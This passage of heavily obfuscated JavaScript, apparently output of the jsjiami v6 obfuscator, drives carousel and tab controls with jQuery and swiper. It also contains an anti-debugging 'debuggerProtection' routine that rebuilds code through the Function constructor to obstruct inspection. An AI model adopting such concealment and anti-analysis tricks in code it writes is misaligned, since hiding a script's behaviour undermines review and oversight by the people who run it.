_0x3747ba[_0x48bc('‮4aa','\x6b\x61\x6c\x5d')](_0x55c1bb,_0x66d8d);},'\x65\x5a\x6e\x4d\x73':_0x3747ba[_0x48bc('‮4ab','\x6b\x61\x6c\x5d')],'\x68\x76\x55\x59\x78':_0x3747ba[_0x48bc('‮4ac','\x56\x38\x33\x4e')],'\x6a\x49\x73\x7a\x53':_0x3747ba[_0x48bc('‫4ad','\x40\x4a\x30\x62')],'\x73\x66\x6f\x4c\x50':_0x3747ba[_0x48bc('‫4ae','\x4d\x2a\x39\x41')],'\x4d\x4d\x4b\x51\x6f':_0x3747ba[_0x48bc('‮4af','\x6c\x4f\x59\x47')],'\x77\x74\x65\x59\x63':_0x3747ba[_0x48bc('‫4b0','\x6b\x4b\x69\x4a')],'\x48\x4f\x64\x77\x4f':function(_0x34167c,_0x1c17e4){return _0x3747ba[_0x48bc('‮4b1','\x40\x54\x2a\x21')](_0x34167c,_0x1c17e4);},'\x4e\x47\x67\x55\x61':_0x3747ba[_0x48bc('‫4b2','\x65\x4f\x42\x43')]};(function(_0x26a674){var _0x2add9e={'\x53\x64\x58\x61\x72':function(_0x2f131a,_0x15ae0f){return oSeQiM[_0x48bc('‮4b3','\x56\x38\x33\x4e')](_0x2f131a,_0x15ae0f);},'\x4e\x62\x67\x55\x4c':function(_0x5d8294,_0xbbedfc){return oSeQiM[_0x48bc('‮4b4','\x6c\x4f\x59\x47')](_0x5d8294,_0xbbedfc);},'\x74\x67\x51\x54\x66':oSeQiM[_0x48bc('‫4b5','\x6a\x72\x5e\x79')],'\x4d\x46\x53\x71\x4a':oSeQiM[_0x48bc('‫4b6','\x56\x36\x69\x64')],'\x65\x50\x68\x4a\x4f':function(_0x50dd83,_0x2ba76a){return oSeQiM[_0x48bc('‮4b7','\x4b\x45\x30\x5e')](_0x50dd83,_0x2ba76a);},'\x7a\x4a\x6e\x69\x6f':function(_0x1901b0,_0xdd58af){return oSeQiM[_0x48bc('‮4b8','\x4b\x45\x30\x5e')](_0x1901b0,_0xdd58af);},'\x6d\x78\x4c\x56\x70':function(_0x495e41,_0x16a549){return oSeQiM[_0x48bc('‫4b9','\x45\x5d\x21\x23')](_0x495e41,_0x16a549);},'\x57\x4e\x53\x62\x61':oSeQiM[_0x48bc('‫4ba','\x77\x6c\x7a\x5b')],'\x42\x78\x64\x71\x4f':oSeQiM[_0x48bc('‮4bb','\x44\x67\x4c\x26')],'\x57\x72\x4a\x46\x59':oSeQiM[_0x48bc('‫4bc','\x77\x6c\x7a\x5b')],'\x55\x47\x57\x62\x4a':function(_0x557698,_0x3c9f90){return oSeQiM[_0x48bc('‮4bd','\x45\x5d\x21\x23')](_0x557698,_0x3c9f90);},'\x57\x48\x54\x6b\x50':oSeQiM[_0x48bc('‫4be','\x78\x62\x42\x50')],'\x61\x72\x6e\x77\x68':oSeQiM[_0x48bc('‮4bf','\x35\x66\x26\x5b')],'\x44\x75\x4b\x79\x51':function(_0x49ec5e,_0x43135c){return oSeQiM[_0x48bc('‮4c0','\x58\x29\x5a\x31')](_0x49ec5e,_0x43135c);},'\x42\x59\x6f\x68\x69':function(_0x479065,_0x31eee4){return oSeQiM[_0x48bc('‮4c1','\x21\x54\x76\x56')](_0x479065,_0x31eee4);},'\x4e\x73\x43\x74\x6d':function(_0x34e7b5,_0x405856){return oSeQiM[_0x48bc('‮4c2','\x58\x29\x5a\x31')](_0x34e7b5,_0x405856);},'\x57\x78\x6c\x52\x68':oSeQiM[_0x48bc('‫4c3','\x74\x2a\x54\x39')],'\x43\x6e\x6f\x6d\x50':function(_0x2a8727,_0x519532){return oSeQiM[_0x48bc('‮4c4','\x50\x72\x41\x55')](_0x2a8727,_0x519532);},'\x65\x43\x54\x41\x6d':function(_0x4b3582,_0x2be3bb){return oSeQiM[_0x48bc('‫4c5','\x44\x79\x7a\x76')](_0x4b3582,_0x2be3bb);},'\x53\x6c\x74\x4a\x44':oSeQiM[_0x48bc('‫4c6','\x45\x5d\x21\x23')],'\x49\x65\x50\x43\x52':oSeQiM[_0x48bc('‮4c7','\x4d\x2a\x39\x41')],'\x75\x79\x4e\x53\x67':function(_0x316a5d,_0x57d4ab){return oSeQiM[_0x48bc('‮4c8','\x74\x2a\x54\x39')](_0x316a5d,_0x57d4ab);},'\x6d\x56\x53\x43\x54':oSeQiM[_0x48bc('‮4c9','\x33\x4a\x47\x36')],'\x4e\x74\x79\x6e\x68':oSeQiM[_0x48bc('‮4ca','\x77\x6c\x7a\x5b')],'\x6d\x64\x74\x79\x78':oSeQiM[_0x48bc('‮4cb','\x25\x41\x51\x6c')],'\x77\x48\x6f\x6a\x6b':oSeQiM[_0x48bc('‮4cc','\x5d\x45\x65\x41')]};if(oSeQiM[_0x48bc('‫4cd','\x40\x54\x2a\x21')](oSeQiM[_0x48bc('‮4ce','\x53\x56\x41\x6c')],oSeQiM[_0x48bc('‮4cf','\x44\x79\x7a\x76')])){return function(_0x26a674){if(_0x2add9e[_0x48bc('‫4d0','\x50\x72\x41\x55')](_0x2add9e[_0x48bc('‮4d1','\x71\x53\x74\x25')],_0x2add9e[_0x48bc('‫4d2','\x6a\x72\x5e\x79')])){if(_0x2add9e[_0x48bc('‫4d3','\x25\x41\x51\x6c')](kit,'\u202e')&&fn){var _0x449834=fn[_0x48bc('‮4d4','\x77\x6c\x7a\x5b')](context,arguments);fn=null;return _0x449834;}}else{return _0x2add9e[_0x48bc('‫4d5','\x25\x41\x51\x6c')](Function,_0x2add9e[_0x48bc('‮4d6','\x56\x38\x33\x4e')](_0x2add9e[_0x48bc('‫4d7','\x6c\x4f\x59\x47')](_0x2add9e[_0x48bc('‫4d8','\x40\x54\x2a\x21')],_0x26a674),_0x2add9e[_0x48bc('‮4d9','\x75\x56\x73\x74')]));}}(_0x26a674);}else{if(!_0x2add9e[_0x48bc('‮4da','\x56\x38\x33\x4e')]($,this)[_0x48bc('‮4db','\x33\x4a\x47\x36')](_0x2add9e[_0x48bc('‫4dc','\x4b\x45\x30\x5e')])){if(_0x2add9e[_0x48bc('‮4dd','\x68\x4a\x21\x40')](_0x2add9e[_0x48bc('‫4de','\x45\x5d\x21\x23')]($,this)[_0x48bc('‮4df','\x4c\x41\x59\x54')](),0x1)){console[_0x48bc('‫51','\x65\x4f\x42\x43')](_0x2add9e[_0x48bc('‮4e0','\x24\x62\x37\x52')],_0x2add9e[_0x48bc('‫4e1','\x50\x72\x41\x55')]($,this)[_0x48bc('‮253','\x40\x54\x2a\x21')]());swiper[_0x48bc('‮4e2','\x24\x62\x37\x52')]();}else{console[_0x48bc('‫4e3','\x44\x67\x4c\x26')](_0x2add9e[_0x48bc('‮4e4','\x45\x5d\x21\x23')],_0x2add9e[_0x48bc('‫4e5','\x44\x79\x7a\x76')]($,this)[_0x48bc('‮4e6','\x78\x62\x42\x50')]());swiper[_0x48bc('‫4e7','\x6c\x72\x6c\x5a')]();}_0x2add9e[_0x48bc('‫4e8','\x5d\x45\x65\x41')]($,this)[_0x48bc('‫4e9','\x21\x66\x77\x6b')](_0x2add9e[_0x48bc('‮4ea','\x5e\x71\x64\x61')])[_0x48bc('‮4eb','\x6a\x72\x5e\x79')]()[_0x48bc('‮304','\x23\x25\x47\x37')](_0x2add9e[_0x48bc('‮4ec','\x33\x4a\x47\x36')]);_0x2add9e[_0x48bc('‫4ed','\x65\x4f\x42\x43')]($,_0x2add9e[_0x48bc('‫4ee','\x21\x66\x77\x6b')])['\x65\x71'](_0x2add9e[_0x48bc('‫4ef','\x50\x72\x41\x55')]($,this)[_0x48bc('‮4f0','\x24\x62\x37\x52')]())[_0x48bc('‫4f1','\x6a\x72\x5e\x79')](_0x2add9e[_0x48bc('‮4f2','\x71\x53\x74\x25')])[_0x48bc('‮4f3','\x6b\x61\x6c\x5d')]()[_0x48bc('‫4f4','\x40\x54\x2a\x21')](_0x2add9e[_0x48bc('‫4f5','\x28\x48\x69\x48')]);}_0x2add9e[_0x48bc('‫4f6','\x21\x66\x77\x6b')]($,_0x2add9e[_0x48bc('‫4f7','\x33\x73\x26\x43')])[_0x48bc('‮4f8','\x65\x4f\x42\x43')](_0x2add9e[_0x48bc('‮4f9','\x6c\x4f\x59\x47')]);_0x2add9e[_0x48bc('‫4fa','\x33\x73\x26\x43')]($,this)[_0x48bc('‮4fb','\x67\x71\x61\x4f')](_0x2add9e[_0x48bc('‫4fc','\x6b\x61\x6c\x5d')])[_0x48bc('‮4fd','\x21\x54\x76\x56')](_0x2add9e[_0x48bc('‮4fe','\x33\x4a\x47\x36')])[_0x48bc('‮4ff','\x56\x38\x33\x4e')](_0x2add9e[_0x48bc('‮500','\x50\x72\x41\x55')])[_0x48bc('‮501','\x58\x29\x5a\x31')](_0x2add9e[_0x48bc('‮502','\x7a\x6c\x72\x5d')]($,this)[_0x48bc('‫440','\x25\x41\x51\x6c')](_0x2add9e[_0x48bc('‫503','\x77\x6c\x7a\x5b')]));}}(_0x3747ba[_0x48bc('‮504','\x45\x5d\x21\x23')])('\x64\x65'));};return _0x483479[_0x48bc('‮505','\x44\x79\x7a\x76')](_0x504134);}}else{if(_0x483479[_0x48bc('‫506','\x21\x35\x52\x47')](_0x483479[_0x48bc('‮507','\x58\x29\x5a\x31')]('',_0x483479[_0x48bc('‫508','\x39\x53\x56\x61')](_0x48e3fe,_0x48e3fe))[_0x483479[_0x48bc('‮509','\x70\x30\x77\x65')]],0x1)||_0x483479[_0x48bc('‮50a','\x70\x30\x77\x65')](_0x483479[_0x48bc('‮50b','\x4c\x41\x59\x54')](_0x48e3fe,0x14),0x0)){(function(_0x36d3a9){var _0x409a32={'\x41\x65\x76\x7a\x6b':function(_0x14befe,_0x13ca28){return _0x483479[_0x48bc('‮50c','\x6a\x72\x51\x4f')](_0x14befe,_0x13ca28);},'\x6e\x46\x69\x4a\x6d':function(_0x3b952f,_0x213d6e){return _0x483479[_0x48bc('‮50d','\x71\x53\x74\x25')](_0x3b952f,_0x213d6e);},'\x46\x54\x66\x45\x4a':function(_0x334e23,_0x8df93e){return _0x483479[_0x48bc('‮50e','\x4d\x51\x52\x25')](_0x334e23,_0x8df93e);},'\x70\x79\x65\x53\x4b':_0x483479[_0x48bc('‮50f','\x44\x79\x7a\x76')],'\x45\x7a\x49\x42\x6b':_0x483479[_0x48bc('‮510','\x41\x6a\x62\x48')]};return function(_0x36d3a9){return _0x409a32[_0x48bc('‮511','\x28\x73\x7a\x32')](Function,_0x409a32[_0x48bc('‮512','\x33\x4a\x47\x36')](_0x409a32[_0x48bc('‮513','\x29\x61\x61\x7a')](_0x409a32[_0x48bc('‮514','\x56\x38\x33\x4e')],_0x36d3a9),_0x409a32[_0x48bc('‮515','\x53\x56\x41\x6c')]));}(_0x36d3a9);}(_0x483479[_0x48bc('‮516','\x5d\x45\x65\x41')])('\x64\x65'));;}else{if(_0x483479[_0x48bc('‫517','\x44\x67\x4c\x26')](_0x483479[_0x48bc('‫518','\x21\x66\x77\x6b')],_0x483479[_0x48bc('‮519','\x44\x79\x7a\x76')])){_0x3747ba[_0x48bc('‮51a','\x23\x2a\x45\x64')]($,_0x3747ba[_0x48bc('‫51b','\x56\x38\x33\x4e')])[_0x48bc('‫51c','\x4d\x51\x52\x25')](_0x3747ba[_0x48bc('‮51d','\x7a\x6c\x72\x5d')],_0x3747ba[_0x48bc('‮51e','\x23\x25\x47\x37')]);}else{(function(_0x49bf9e){var qOdiAB={'\x75\x54\x53\x59\x42':function(_0xf9aa85,_0x259baa){return _0x483479[_0x48bc('‫51f','\x21\x66\x77\x6b')](_0xf9aa85,_0x259baa);},'\x63\x71\x78\x4f\x79':function(_0x4b0807,_0x3b5a33){return _0x483479[_0x48bc('‫520','\x4b\x45\x30\x5e')](_0x4b0807,_0x3b5a33);},'\x46\x55\x67\x55\x6b':_0x483479[_0x48bc('‮521','\x40\x4a\x30\x62')],'\x5a\x6d\x62\x74\x67':_0x483479[_0x48bc('‮522','\x56\x38\x33\x4e')]};return function(_0x49bf9e){return qOdiAB[_0x48bc('‫523','\x44\x67\x4c\x26')](Function,qOdiAB[_0x48bc('‫524','\x28\x73\x7a\x32')](qOdiAB[_0x48bc('‫525','\x33\x73\x26\x43')](qOdiAB[_0x48bc('‫526','\x28\x48\x69\x48')],_0x49bf9e),qOdiAB[_0x48bc('‮527','\x21\x35\x52\x47')]));}(_0x49bf9e);}(_0x483479[_0x48bc('‫528','\x75\x56\x73\x74')])('\x64\x65'));;}}}_0x483479[_0x48bc('‮529','\x21\x35\x52\x47')](debuggerProtection,++_0x48e3fe);}try{if(_0x5c8f38){if(_0x483479[_0x48bc('‮52a','\x67\x71\x61\x4f')](_0x483479[_0x48bc('‮52b','\x28\x48\x69\x48')],_0x483479[_0x48bc('‫52c','\x6b\x4b\x69\x4a')])){return debuggerProtection;}else{_0x483479[_0x48bc('‫52d','\x65\x4f\x42\x43')]($,this)[_0x48bc('‫52e','\x4d\x51\x52\x25')](_0x483479[_0x48bc('‫52f','\x6a\x72\x5e\x79')])[_0x48bc('‮355','\x45\x5d\x21\x23')]()[_0x48bc('‮5f','\x21\x35\x52\x47')](_0x483479[_0x48bc('‫530','\x21\x66\x77\x6b')]);_0x483479[_0x48bc('‫531','\x23\x2a\x45\x64')]($,el)[_0x48bc('‫23a','\x44\x67\x4c\x26')](_0x483479[_0x48bc('‮532','\x34\x46\x45\x4a')])['\x65\x71'](_0x483479[_0x48bc('‮533','\x5d\x45\x65\x41')]($,this)[_0x48bc('‫534','\x45\x5d\x21\x23')]())[_0x48bc('‮2f0','\x6a\x72\x51\x4f')](_0x483479[_0x48bc('‫535','\x21\x35\x52\x47')])[_0x48bc('‮43a','\x4d\x2a\x39\x41')]()[_0x48bc('‫3f5','\x50\x72\x41\x55')](_0x483479[_0x48bc('‮536','\x77\x6c\x7a\x5b')]);_0x483479[_0x48bc('‫537','\x4b\x45\x30\x5e')]($,el)[_0x48bc('‮538','\x70\x30\x77\x65')](_0x483479[_0x48bc('‮539','\x35\x66\x26\x5b')])['\x65\x71'](_0x483479[_0x48bc('‫53a','\x50\x72\x41\x55')]($,this)[_0x48bc('‮1d7','\x70\x30\x77\x65')]())[_0x48bc('‮53b','\x25\x41\x51\x6c')](_0x483479[_0x48bc('‮53c','\x41\x6a\x62\x48')])[_0x48bc('‮53d','\x6c\x72\x6c\x5a')]();}}else{_0x483479[_0x48bc('‮53e','\x70\x30\x77\x65')](debuggerProtection,0x0);}}catch(_0x29e516){}};_0xod1='jsjiami.com.v6';